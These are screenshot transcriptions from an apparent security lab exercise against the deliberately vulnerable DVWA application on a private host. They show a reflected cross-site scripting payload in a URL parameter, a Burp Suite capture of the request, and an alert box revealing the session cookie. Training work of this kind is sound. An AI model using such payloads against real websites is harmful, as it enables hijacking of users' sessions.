 Damn Vulnerable Web Ap × +
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert%20(document.cookie)</script>
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: Reflected Cross Site Scripti
What's your name?
Submit
Hello OK Rick
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Burp Suite Community Edition v2023.9.1
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder
Sequencer Decoder Comparer Logger
Learn
Intercept HTTP history WebSockets history
Request to http://192.168.50.101:80
For... Drop Inte... Acti... Op...
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%20(document.cookie)%3C/s
cript%3E HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=
eb4c5861c45f0d57e64be38bc4bb5e0a
9 Connection: close
10
11
Damn Vulnerable Web Ap × +
Not secure | 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert%20(document.cookie)</script>
192.168.50.101 says
security=low;
PHPSESSID=eb4c5861c45f0d57e64be38bc4bb5e0a
OK